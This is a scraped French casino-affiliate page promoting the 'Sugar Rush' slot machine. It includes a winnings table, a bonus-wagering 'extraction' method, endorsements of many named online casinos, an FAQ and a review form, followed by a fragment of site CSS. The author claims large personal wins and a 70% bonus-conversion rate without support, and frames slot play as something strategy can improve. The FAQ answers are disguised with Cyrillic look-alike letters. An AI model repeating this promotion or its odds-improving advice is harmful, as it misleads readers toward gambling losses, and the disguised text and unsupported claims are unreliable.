    </div>


<h2 id ="ressources">Ressources Complémentaires et Outils Utiles</h2>
<p>Pour approfondir votre maîtrise de slot, je recommande plusieurs ressources externes qui m'ont personnellement aidé :</p>
<p>Calculateurs de variance : Des outils en ligne permettent de simuler des milliers de sessions basées sur le RTP de 96,5% et la volatilité très élevée de Sugar-Rush Pragmatic Play. Ces simulations aident à comprendre les fluctuations typiques de bankroll et à dimensionner correctement votre capital.</p>
<p>Communautés de joueurs : Les forums spécialisés comme CasinoMeister ou AskGamblers hébergent des fils de discussion dédiés à cette machine à sous où les joueurs partagent leurs expériences, stratégies et gros gains. Ces communautés sont également excellentes pour identifier rapidement les casinos problématiques ou les nouvelles promotions intéressantes.</p>
<p>Chaînes YouTube spécialisées : Plusieurs streamers français diffusent régulièrement des sessions de ce slot jeu en direct, offrant une perspective réaliste sur le comportement du jeu à long terme. Observer ces sessions permet de mieux calibrer vos attentes et d'apprendre de l'expérience d'autrui.</p>

<h2 id ="multiplicateurs">Tableau des Multiplicateurs : Comprendre les Gains Potentiels</h2>
<p>Pour vous aider à visualiser les gains possibles selon votre mise et les multiplicateurs obtenus, voici un tableau pratique que j'utilise personnellement :</p>
<div class="o-table">
    <table>
        <thead>
        <tr>
            <th>Mise de Base</th>
            <th>Multiplicateur x50</th>
            <th>Multiplicateur x100</th>
            <th>Multiplicateur x200</th>
            <th>Multiplicateur x500</th>
            <th>Multiplicateur x1000</th>
        </tr>
        </thead>
        <tbody>
            <tr>
                <td>0,20€</td>
                <td>10€</td>
                <td>20€</td>
                <td>40€</td>
                <td>100€</td>
                <td>200€</td>
            </tr>
            <tr>
                <td>0,50€</td>
                <td>25€</td>
                <td>50€</td>
                <td>100€</td>
                <td>250€</td>
                <td>500€</td>
            </tr>
            <tr>
                <td>1,00€</td>
                <td>50€</td>
                <td>100€</td>
                <td>200€</td>
                <td>500€</td>
                <td>1 000€</td>
            </tr>
            <tr>
                <td>2,00€</td>
                <td>100€</td>
                <td>200€</td>
                <td>400€</td>
                <td>1 000€</td>
                <td>2 000€</td>
            </tr>
            <tr>
                <td>5,00€</td>
                <td>250€</td>
                <td>500€</td>
                <td>1 000€</td>
                <td>2 500€</td>
                <td>5 000€</td>
            </tr>
        </tbody>
    </table>
</div>
<p>Ce tableau illustre clairement pourquoi Sugar Rush génial attire autant de joueurs : même avec des mises modestes, les multiplicateurs persistants peuvent générer des gains substantiels. Sur Prive Casino, j'ai personnellement transformé une mise de 1€ en gain de 1 847€ grâce à un multiplicateur x184 durant les free spins.</p>

<h2 id ="erreurs">Les Erreurs Courantes à Éviter sur Sugar Rush casino</h2>
<p>Durant mes années d'expérience sur cette machine à sous, j'ai identifié plusieurs erreurs fréquentes que commettent les joueurs débutants. Voici mes recommandations pour les éviter :</p>
<p>Erreur #1 : Augmenter les mises après des pertes La tentation de "récupérer" rapidement ses pertes en augmentant les mises est l'erreur la plus coûteuse. Sur un jeux très volatile comme ce demo slot, cette stratégie mène presque toujours à la ruine totale de votre bankroll.</p>
<p>Erreur #2 : Négliger le mode démo Beaucoup de joueurs sautent directement en mode argent réel sans comprendre les mécaniques. Passez au minimum 1000 spins sur ce slot pour développer une intuition du rythme du jeu.</p>
<p>Erreur #3 : Jouez sans limites définies Ne jamais commencer une session sans avoir défini clairement vos limites de gains et de pertes. J'utilise personnellement la règle du "double ou rien" : je quitte la session si je double mon capital ou perds 50% de ma mise initiale.</p>
<p>Erreur #4 : Ignorer les conditions de bonus Sur Casino Cash Win ou Ile de Casino, lisez toujours intégralement les termes et conditions des bonus. Certaines offres comportent des restrictions spécifiques sur les slots à haute volatilité.</p>

    <div class="o-flex-col o-gap-xxs o-island o-p-m "> 

<h2 id ="vos-chances">Comment Maximiser Vos Chances avec les Bonus</h2>
<p>Les bonus casino représentent un avantage considérable si utilisés intelligemment sur jouer Sugar-Rush. Voici ma stratégie éprouvée pour en tirer le maximum :</p>
<p>Ma technique d'optimisation des bonus en 3 phases :</p>
<ol>
    <li>Phase d'activation : Déposez le montant minimum requis pour activer le bonus maximum. Sur Casino Simsinos, par exemple, un dépôt de 50€ vous donne 100€ de bonus, soit 150€ de capital de jeu.</li>
    <li>Phase de libération : Misez systématiquement le montant minimal (0,20€) sur SugarRush slot Pragmatic-Play pour prolonger au maximum votre temps de jeu et augmenter vos chances de déclencher les tours gratuits. Cette approche conservatrice vous permet de remplir les conditions de mise sans épuiser votre capital.</li>
    <li>Phase d'extraction : Une fois que vous avez satisfait 80% des conditions de mise, augmentez légèrement vos mises (à 0,50€ ou 1€) pour tenter de générer des gains significatifs avant la conversion du bonus en argent réel retirable.</li>
</ol>
<p>Cette méthode m'a permis de convertir avec succès 7 bonus sur 10 en gains réels retirables sur des plateformes comme Celsius-Casino et Yoni Bet Casino.</p>
    </div>


<h2 id ="impact">L'Impact Psychologique de la Volatilité</h2>
<p>Un aspect souvent négligé dans les discussions sur cette machine à sous est l'impact psychologique d'un jeu très volatile. Les longues séquences sans gains peuvent être frustrantes et pousser à des décisions irrationnelles.</p>
<p>Mes conseils pour gérer l'aspect mental :</p>
<ul>
    <li>Considérez chaque session comme du divertissement plutôt qu'une source de revenus</li>
    <li>Célébrez les petites victoires autant que les grosses pour maintenir votre motivation</li>
    <li>Prenez des pauses régulières (10 minutes toutes les heures) pour rester lucide</li>
    <li>Ne jouez jamais sous l'influence de l'alcool ou en état de stress émotionnel</li>
    <li>Rejoignez des communautés de joueurs pour partager vos expériences et relativiser les pertes</li>
</ul>
<p>Sur Flush, j'utilise leur fonction de limite de temps qui m'alerte automatiquement après 90 minutes de jeu, me rappelant de faire une pause et d'évaluer objectivement ma session.</p>

<h2 id ="conclusion">Conclusion : Pourquoi Sugar Rush jeu Mérite Votre Attention</h2>
<p>Après des mois d'exploration intensive de machine à sous demo et de jeu en argent réel, ma conclusion est sans appel : ce slot machine représente l'un des meilleurs titres actuellement disponibles dans les top casinos 2026. La combinaison d'un RTP généreux de 96,5%, d'une volatilité élevée offrant des possibilités de gains spectaculaires, et d'un univers visuel enchanteur en fait une expérience de jeu complète et mémorable.</p>
<p>Que vous choisissiez de jouer sur Betify-Casino pour ses bonus généreux, i24SlotsCasino pour sa vaste collection de variantes, Casino Casino Zer pour son programme VIP premium, ou l'une des autres excellentes plateformes comme 31Bets Casino, Megawin Casino ou Shiny Wilds Casino, vous accéderez à une expérience de jeu de premier ordre. N'oubliez jamais de commencer par cette machine à sous en mode démo pour maîtriser les mécaniques avant d'engager votre capital.</p>
<p>Sugar Rush par Pragmatic incarne parfaitement ce qui fait le succès d'une machine à sous moderne : innovation technique, production visuelle soignée, et surtout, ce facteur d'excitation indéfinissable qui vous donne envie de lancer "encore un dernier spin". La mécanique où les combinaisons horizontalement ou verticalement se forment et où des multiplicateurs restent persistants crée une tension narrative unique dans chaque session de free spins.</p>
<p>Je continuerai à mettre à jour ce guide au fur et à mesure que de nouvelles variantes seront lancées et que de nouveaux casinos intégreront Sugar Rush jeux à leur catalogue. N'hésitez pas à revenir régulièrement pour découvrez les dernières promotions, stratégies et témoignages de la communauté.</p>
<p>En attendant, je vous souhaite des sessions lucratives et, surtout, beaucoup de plaisir sur Sugar Rush slot ! Rappelez-vous : le jeu doit rester un divertissement, alors jouez toujours de manière responsable, fixez-vous des limites, et n'investissez jamais plus que ce que vous pouvez vous permettre de perdre. La magie de Sugar-Rush casino réside autant dans l'excitation du jeu que dans les gains potentiels.</p>  				  <h2 id="faq">Vos Questions sur Sugar Rush gratuit</h2>
    <div class="c-faqs o-flex-col o-gap-s lazyload js-accordion">
        <div class="o-flex-col o-gap-xs">
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs js-accordion-opened">
                    <h3 class="js-accordion-btn">Quel est le RTP exact de jeu et qu&#039;est-ce que cela signifie ?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    Lе RTР dе се slоt еst dе 96,5%, се quі sіgnіfіе un rеtоur théоrіquе dе 96,50€ роur сhаquе 100€ mіsés sur lе lоng tеrmе.

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">Combien puis-je gagner au maximum sur ce jeu ?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    Lе gаіn mаxіmum sur сеttе mасhіnе à sоus еst dе x5000 vоtrе mіsе, tаndіs quе SugаrRush 1000 реut аttеіndrе x25 000.

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">Est-il possible de jouez à Sugar Rush demo gratuitement ?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    Оuі, lа vеrsіоn dеmоnstrаtіоn еst ассеssіblе sаns іnsсrірtіоn sur рrаtіquеmеnt tоus lеs саsіnоs еn lіgnе fіаblеs аvес dеs сrédіts vіrtuеls іllіmіtés.

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">Quelle est la mise minimale et maximale ?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    Lа mіsе mіnіmаlе еst générаlеmеnt dе 0,20€ раr sріn еt lа mаxіmаlе dе 100€, bіеn quе сеrtаіns саsіnоs VІР рrороsеnt dеs lіmіtеs suрérіеurеs.

                                            </div>
                </div>
                            <div class="c-faqs__item js-accordion-item o-island o-gap-xs ">
                    <h3 class="js-accordion-btn">À quelle fréquence les tours gratuits se déclenchent-ils ?</h3>
                    <div class="c-faqs__content js-accordion-content o-flex-col o-gap-xxs">
                                                    D'арrès mеs stаtіstіquеs, lеs frее sріns sе déсlеnсhеnt еn mоуеnnе tоutеs lеs 180-220 sріns, sоіt еnvіrоn 0,5% dе рrоbаbіlіté раr sріn.

                                            </div>
                </div>
                    </div>
    </div>
  				<h2 id="temoignages">Ce Que Pensent les Joueurs Français</h2>
<div class="c-reviews o-flex-col o-gap-s o-w-100 js-reviews">
  <div class="c-reviews__wrapper o-flex o-gap-s">
        <form action="Send Review" class="c-form c-review-form js-review js-active o-flex-col o-gap-xs js-form" data-cartjs-component @submit.prevent="$cartJS.reviews.send('a014d194-6c50-4d9f-b453-b3f4dc987283')">
      <p class="c-form__title">Votre note</p>
      <div class="c-review-form__row o-flex o-gap-xxs js-review-rate">
                <label class="c-review-form__rate js-review-rate-btn">
          1
          <input
            required
            type="radio"
            name="rate"
            id="rate-1"
            :value="1"
            class="js-radio-rate"
            v-model="$cartJS.reviews.form.data.rating"
          />
        </label>
                <label class="c-review-form__rate js-review-rate-btn">
          2
          <input
            required
            type="radio"
            name="rate"
            id="rate-2"
            :value="2"
            class="js-radio-rate"
            v-model="$cartJS.reviews.form.data.rating"
          />
        </label>
                <label class="c-review-form__rate js-review-rate-btn">
          3
          <input
            required
            type="radio"
            name="rate"
            id="rate-3"
            :value="3"
            class="js-radio-rate"
            v-model="$cartJS.reviews.form.data.rating"
          />
        </label>
                <label class="c-review-form__rate js-review-rate-btn">
          4
          <input
            required
            type="radio"
            name="rate"
            id="rate-4"
            :value="4"
            class="js-radio-rate"
            v-model="$cartJS.reviews.form.data.rating"
          />
        </label>
                <label class="c-review-form__rate js-review-rate-btn">
          5
          <input
            required
            type="radio"
            name="rate"
            id="rate-5"
            :value="5"
            class="js-radio-rate"
            v-model="$cartJS.reviews.form.data.rating"
          />
        </label>
              </div>
      <div class="o-input-group">
        <input
          required="required"
          id="form-name"
          class="o-input"
          placeholder="Vito Tanskiy"
          type="text"
          name="name"
          v-model="$cartJS.reviews.form.data.name"
        />
      </div>
      <div class="o-input-group">
        <input
          required="required"
          id="form-email"
          class="o-input"
          placeholder="E-mail"
          type="email"
          name="email"
          v-model="$cartJS.reviews.form.data.email"
        />
      </div>
      <div class="o-input-group">
        <textarea
          required="required"
          id="form-message"
          resize
          class="o-input"
          placeholder="Tapez votre message"
          name="content"
          cols="20"
          rows="5"
          v-model="$cartJS.reviews.form.data.content"
        ></textarea>
      </div>
      <button
        type="submit"
        class="o-btn o-btn--primary o-disable"
      >
        Envoyer
      </button>
      <div class="c-form__thanks o-flex-col o-gap-xxs">
        <p class="c-form__title o-bold">Merci pour votre avis !</p>
        <p class="c-form__message">
          Nous le publierons après qu’il aura été validé par la modération.
        </p>
        <button type="reset" class="o-btn o-btn--secondary js-form-reset o-w-100">
          Écrire un nouvel avis
        </button>
      </div>
    </form>
  </div>
</div>							</div>
		</main>
		<footer class="c-footer o-flex-col o-gap-xs o-align-center">
    <a href="https://mission-locale-milnovoise.fr/" class="c-footer__logo">
            <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/assets/sugar-rush-logo.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/assets/sugar-rush-logo.png"
                            class="lazyload"
                        alt="Jeux Sugar Rush pour les joueurs francophones"
            title="Sugar Rush Logo"            height="50"
            width="185"
        /></picture>
    </a>

    <div class="o-socials o-flex o-wrap o-align-center o-gap-xs">
            <a href="#">
                <img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/icons/socials/Facebook.svg"
                            class="lazyload"
                        alt="Facebook"
            title="Facebook"            height="24"
            width="24"
        />
        </a>
            <a href="#">
                <img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/icons/socials/Instagram.svg"
                            class="lazyload"
                        alt="Instagram"
            title="Instagram"            height="24"
            width="24"
        />
        </a>
            <a href="#">
                <img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/icons/socials/Twitter.svg"
                            class="lazyload"
                        alt="X.com"
            title="X.com"            height="24"
            width="24"
        />
        </a>
            <a href="#">
                <img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/icons/socials/Youtube.svg"
                            class="lazyload"
                        alt="Youtube"
            title="Youtube"            height="24"
            width="24"
        />
        </a>
            <a href="#">
                <img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/icons/socials/Linkedin.svg"
                            class="lazyload"
                        alt="Linkedin"
            title="Linkedin"            height="24"
            width="24"
        />
        </a>
            <a href="#">
                <img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/icons/socials/Pinterest.svg"
                            class="lazyload"
                        alt="Pinterest"
            title="Pinterest"            height="24"
            width="24"
        />
        </a>
            <a href="#">
                <img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/icons/socials/web.svg"
                            class="lazyload"
                        alt="World wide web"
            title="World wide web"            height="24"
            width="24"
        />
        </a>
    </div>    <p class="o-text-secondary">Demo Sugar Rush 2026. Tous droits réservés.</p>
</footer>			
        <script src="https://api.cartjs.net/static/build/pub/js/cart.js"></script>
<script>
    initCartJS({
        disable: ['cart'],
        base_url: 'https://app-004.webhunters.tools',
        public_key: '7a1901:nbBYQxKrhRCA79czyvHsJmPiuQSy6SQl'
    });
</script>
<script async src="https://mission-locale-milnovoise.fr/static/js/lazysizes.min.js"></script>
<script async type="module" src="https://mission-locale-milnovoise.fr/static/js/main.min.js"></script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00d4d717304e4f64b3d47ad8727de8d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mission-locale-milnovoise.fr/static/css/app.min.css
body_size: 7433
content:
*,*::before,*::after{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,h1,h2,h3,h4,p,li,figure,figcaption,blockquote,dl,dd{margin:0}html,body{width:100%;height:100%}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}input,button,textarea,select{font:inherit;outline:none}summary{display:block}@media(prefers-reduced-motion: reduce){*{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}}*{margin:0;padding:0;box-sizing:border-box}body{font-size:var(--body-fsz);font-family:var(--body-ff),sans-serif;background-color:var(--body-bgc);color:var(--body-c);font-weight:400}a{color:inherit;text-decoration:none}button{color:inherit;border:none;background-color:rgba(0,0,0,0)}button:hover{cursor:pointer}ul{list-style:none}.o-center{margin:0 auto}:root{--body-fsz: 16px;--body-ff: "Montserrat";--body-bgc: var(--background);--body-c: var(--foreground);--xxs: 4px;--xs: 8px;--s: 16px;--m: 24px;--l: 32px;--xl: 48px;--xxl: 56px;--xxxl: 96px;--max-content-width: 840px;--transition-s: .2s all ease-in-out;--white: #FFFFFF;--gray-300: #444545;--gray-200: #414243;--gray-100: #2C2D2E;--text-gray: #BBB9B9;--bg: #151617;--blue-contrast: #8FC5FF;--blue-linear: linear-gradient(0deg, #007AFF 5.88%, #0069DB 38.82%, #004999 100%);--grey-linear: linear-gradient(0deg, #fff 5.88%, #DCDCDC 38.82%, #A3A3A3 100%);--red-error: #FF0F0F;--background: var(--bg);--foreground: var(--white);--accent: var(--blue-contrast);--bg-secondary: var(--gray-100);--foreground-secondary: var(--text-gray);--text-secondary: var(--text-gray);--bg-secondary-border: 1px solid var(--gray-200);--bg-accent: color-mix(in srgb, var(--accent) 5%, var(--background) 95%);--bg-accent-border: color-mix(in srgb, var(--accent) 25%, var(--background) 75%);--border-radius: var(--xxs);--max-container: 1128px;--sidebar-width: 208px;--container-padding: var(--s);--header-height: 51px}@media(min-width: 1280px){:root{--xxs: 8px;--xs: 16px;--s: 24px;--m: 32px;--l: 48px;--xl: 64px;--xxl: 96px;--xxxl: 160px;--container-padding: calc((100% - var(--max-container)) / 2);--header-height: 63px}}@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Black.woff2") format("woff2"),url("../fonts/Montserrat-Black.woff") format("woff");font-display:swap;font-weight:900}@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Bold.woff2") format("woff2"),url("../fonts/Montserrat-Bold.woff") format("woff");font-display:swap;font-weight:700}@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-SemiBold.woff2") format("woff2"),url("../fonts/Montserrat-SemiBold.woff") format("woff");font-display:swap;font-weight:600}@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Regular.woff2") format("woff2"),url("../fonts/Montserrat-Regular.woff") format("woff");font-display:swap;font-weight:400}body.js-modal-opened{overflow:hidden}h1,h2,h3{font-weight:var(--heading-weight);line-height:normal;font-size:clamp(var(--heading-m),3.5vw,var(--heading-d))}h1{--heading-m: 34px;--heading-d: 48px;--heading-weight: 900}h2{--heading-m: 28px;--heading-d: 38px;scroll-margin-top:100px}h2,h3,.o-title-icon{--heading-weight: 700;display:flex;align-items:center;gap:var(--xs)}h2::before,h3::before,.o-title-icon::before{display:block;background-position:center;background-repeat:no-repeat;background-size:contain;height:32px;width:32px}h2.lazyloaded::before,h3.lazyloaded::before,.o-title-icon.lazyloaded::before{background-image:var(--title-icon);content:""}h3{--heading-m: 20px;--heading-d: 30px}input{border:none}.o-island{--island-bg: var(--bg-secondary);--island-border: var(--foreground-secondary);background:var(--island-bg);border:1px solid var(--island-border);border-radius:var(--border-radius);padding:var(--s)}.o-island.o-accent{--island-bg: var(--bg-accent);--island-border: var(--bg-accent-border)}.o-island .o-table table{width:100%;outline:none;border-radius:0}.o-island .o-table table tr{border-bottom:1px solid var(--foreground)}.o-island .o-table table th,.o-island .o-table table td{padding:var(--xxs) var(--xs)}.o-island .o-table table th{text-align:left}.o-island .o-table table td{text-align:right}.o-btn{position:relative;z-index:1;display:inline-block;padding:var(--xs) var(--s);text-transform:uppercase;text-align:center;font-weight:600;border-radius:var(--border-radius);background:var(--btn-bg);color:var(--btn-c);transition:var(--transition-s);font-size:clamp(14px,3.5vw,18px)}.o-btn.o-disable{--btn-bg: var(--bg-secondary);color:var(--foreground-secondary);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;box-shadow:none;outline-color:rgba(0,0,0,0)}.o-btn .o-icon{pointer-events:none;fill:var(--btn-c);transition:var(--transition-s)}.o-btn:hover{background:var(--btn-bg-hover);box-shadow:0px 4px 8px 0px color-mix(in srgb, var(--btn-bg) 35%, transparent)}.o-btn:active{background:var(--btn-bg-active);box-shadow:none}.o-btn--icon{display:flex;align-items:center;gap:var(--xxs);justify-content:center}.o-btn--primary,.o-btn--promo-btn{font-weight:800;margin-bottom:4px}.o-btn--primary{outline:1px solid var(--accent);outline-offset:-1px;box-shadow:0px 4px 0px 0px #014b9d;--btn-bg: var(--blue-linear);--btn-c: var(--foreground);--btn-bg-hover: linear-gradient(to bottom, #007aff, #004999);--btn-c-hover: var(--foreground);--btn-bg-active: linear-gradient(to bottom, #004999, #004999);--btn-c-active: var(--foreground)}.o-btn--primary:hover{box-shadow:0px 7px 20px 0px rgba(0,122,255,.3490196078)}.o-btn--primary:active{--btn-c: var(--foreground);outline-color:rgba(0,0,0,0)}.o-btn--secondary{box-shadow:0px 4px 0px 0px #b8b8b8;outline:1px solid var(--foreground);outline-offset:-1px;--btn-bg: var(--foreground);--btn-c: var(--background);--btn-bg-hover: #fff;--btn-bg-active: var(--text-gray)}.o-btn--secondary:hover{--btn-c: var(--background);box-shadow:0px 0px 15px 0px hsla(0,0%,100%,.8509803922);outline-color:#fff}.o-btn--secondary:active{--btn-c: var(--background);outline-color:#fff}.o-btn-sqr{--btn-size: 32px;--btn-icon-size: 24px;position:relative;min-width:var(--btn-size);min-height:var(--btn-size);background:var(--gray-300);border-radius:var(--xxs);outline:1px solid var(--white);outline-offset:-1px;transition:var(--transition-s)}.o-btn-sqr::before{content:"";display:block;position:absolute;inset:0;-webkit-mask-image:var(--btn-icon);mask-image:var(--btn-icon);-webkit-mask-size:var(--btn-icon-size);mask-size:var(--btn-icon-size);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background:var(--foreground)}.o-btn-sqr.o-restart{--btn-icon: url(../img/icons/slot/reload.svg)}.o-btn-sqr.o-stop{--btn-icon: url(../img/icons/slot/stop.svg)}.o-btn-sqr.o-close{--btn-icon: url(../img/icons/slot/close.svg)}.o-btn-sqr.o-size{--btn-icon: url(../img/icons/slot/full.svg)}.o-btn-sqr.o-size.js-active{--btn-icon: url(../img/icons/slot/less.svg)}@media(min-width: 1280px){.o-btn-sqr{--btn-size: 45px;--btn-icon-size: 32px}}.o-btn--promo-btn{--icon: url(../img/icons/btn/copy.svg);--btn-bg: var(--grey-linear);--btn-c: var(--bg);--btn-bg-hover: linear-gradient(to bottom, #bfbfbf, #626262);--btn-c-hover: var(--bg);--btn-bg-active: #bfbfbf;--btn-c-active: var(--bg);border:1px solid #f1f1f1}.o-btn--promo-btn span{max-width:calc(100% - var(--icon-height) - var(--xxs));overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.o-btn--promo-btn,.o-btn--promo-btn:hover{box-shadow:0px 4px 0px 0px rgba(208,208,208,.3490196078)}.o-btn--promo-btn.js-copyed,.o-btn--promo-btn:active{border-color:rgba(0,0,0,0)}.o-btn--promo-btn.js-copyed::after{--icon: url(../img/icons/btn/success.svg)}.o-wide-p{padding:0 var(--container-padding)}.o-icon{width:24px;height:24px;fill:var(--foreground)}.o-color-accent{color:var(--accent)}.o-br-xxs{border-radius:var(--xxs)}.o-rating{display:flex;align-items:center;gap:var(--xxs)}.o-rating::before{content:"";display:block;width:16px;height:16px;background-color:#fc0}.o-rating.lazyloaded::before{-webkit-mask-image:url(../img/icons/star.svg);mask-image:url(../img/icons/star.svg);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.o-my-l{margin:var(--l) 0}.o-quote{position:relative}.o-quote::before,.o-quote::after{content:"";position:absolute;display:block;width:20px;height:14px}.o-quote::before{top:-4px}.o-quote::after{bottom:-4px;right:var(--m);rotate:180deg}.o-quote.lazyloaded::before,.o-quote.lazyloaded::after{background:url(../img/icons/quote.svg);background-size:contain;background-repeat:no-repeat}.o-video iframe{border-radius:var(--xxs);aspect-ratio:16/9;min-height:315px;height:auto;width:100%}.o-two-cols{display:grid;gap:var(--xs)}.o-two-cols:first-child{margin-top:unset}.o-two-cols:last-child{margin-bottom:unset}.o-two-cols>div{display:flex;flex-direction:column;gap:var(--xxs)}.o-table{width:100%;overflow:auto}.o-table table{border-collapse:collapse;border-radius:var(--xxs);overflow:hidden;outline:1px solid var(--foreground-secondary);outline-offset:-1px}.o-table table tr{background:var(--bg-secondary);border-radius:var(--s);transition:var(--transition-s)}.o-table table tr:hover{background:var(--background)}.o-table table th,.o-table table td{padding:var(--s)}.o-author-quote__avatar img{min-width:140px;height:140px;-o-object-fit:cover;object-fit:cover}.o-socials{margin-top:var(--xs)}.o-slot-chars .o-two-cols{margin:0}.o-slot-chars__element{width:100%;padding:var(--xs) var(--s);background:var(--background)}.o-input-group{display:flex;flex-direction:column-reverse;gap:var(--xxs)}.o-input{background:var(--bg-secondary);border:1px solid var(--foreground-secondary);padding:var(--xxs) var(--xs);border-radius:var(--xxs);color:var(--foreground)}.o-input::-moz-placeholder{color:var(--foreground-secondary)}.o-input::placeholder{color:var(--foreground-secondary)}.o-input:focus{border-color:var(--foreground)}.o-input.js-error{border-color:var(--red-error);color:var(--red-error)}.o-input.js-error::-moz-placeholder{color:var(--red-error)}.o-input.js-error::placeholder{color:var(--red-error)}.o-required::after{content:"*";margin-left:var(--xxs);color:var(--red-error)}.o-text-secondary{color:var(--text-secondary)}.o-semibold{font-weight:600}textarea{resize:none}.c-content p a,.c-content li a{color:var(--accent)}@media(min-width: 768px){.o-slot-chars__elems{align-items:stretch}.o-slot-chars__element{flex:1 0 calc(25% - var(--xs));padding:var(--s) var(--m)}}@media(min-width: 1024px){.o-p-img,.o-two-cols{grid-template-columns:var(--columns, auto auto)}}@media(min-width: 1280px){.o-btn{padding:var(--xs) var(--m)}.o-quote::before,.o-quote::after{width:30px;height:26px}}.o-gap-xxs{gap:var(--xxs)}.o-p-xxs{padding:var(--xxs)}.o-m-xxs{margin:var(--xxs)}.o-gap-xs{gap:var(--xs)}.o-p-xs{padding:var(--xs)}.o-m-xs{margin:var(--xs)}.o-gap-s{gap:var(--s)}.o-p-s{padding:var(--s)}.o-m-s{margin:var(--s)}.o-gap-m{gap:var(--m)}.o-p-m{padding:var(--m)}.o-m-m{margin:var(--m)}.o-gap-l{gap:var(--l)}.o-p-l{padding:var(--l)}.o-m-l{margin:var(--l)}.o-gap-xl{gap:var(--xl)}.o-p-xl{padding:var(--xl)}.o-m-xl{margin:var(--xl)}.o-gap-xxl{gap:var(--xxl)}.o-p-xxl{padding:var(--xxl)}.o-m-xxl{margin:var(--xxl)}.o-gap-xxxl{gap:var(--xxxl)}.o-p-xxxl{padding:var(--xxxl)}.o-m-xxxl{margin:var(--xxxl)}.o-text-center{text-align:center}.o-p-img,.o-two-cols{display:grid;gap:var(--xs)}.o-flex{display:flex}.o-flex-col{display:flex;flex-direction:column}.o-flex-row{display:flex;flex-direction:row}.o-flex-row-col{display:flex;flex-direction:row}.o-flex-col-row{display:flex;flex-direction:column}.o-flex-center{display:flex;align-items:center;justify-content:center}.o-justify-center{justify-content:center}.o-justify-center-start{justify-content:center}.o-justify-start-center{justify-content:start}.o-justify-between{justify-content:space-between}.o-justify-start{justify-content:flex-start}.o-justify-end{justify-content:flex-end}.o-wrap{flex-wrap:wrap}.o-nowrap{flex-wrap:nowrap}.o-align-center{align-items:center}.o-align-start-center{align-items:flex-start}.o-align-start{align-items:flex-start}.o-align-end{align-items:flex-end}.o-p-0{padding:0}.o-py-0{padding:0 inherit}.o-px-0{padding:inherit 0}.o-w-50{width:50%}.o-w-100{width:100%}.o-w-100-auto{width:100%}.o-w-100-50{width:100%}.o-w-100-25{width:100%}.o-fsz-18{font-size:18px}.o-bold{font-weight:600}.o-content-block{max-width:552px}.o-fw-500{font-weight:500}.o-object-contain{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.o-object-cover{width:100%;-o-object-fit:cover;object-fit:cover}.o-br-50{border-radius:1000px}@media(min-width: 1280px){.o-w-100-auto{width:auto}.o-w-100-50{width:50%}.o-w-100-25{width:25%}.o-align-start-center{align-items:center}.o-justify-center-start{justify-content:flex-start}.o-justify-start-center{justify-content:center}.o-flex-row-col{display:flex;flex-direction:column}.o-flex-col-row{display:flex;flex-direction:row}}.o-icon__left::before,.o-icon__right::after{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon-lazy__left.lazyloaded::before,.o-icon-lazy__right.lazyloaded::after{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon-lazy__left,.o-icon-lazy__right,.o-icon__left,.o-icon__right{--icon-height: 24px;--icon-width: var(--icon-height);--icon-color: 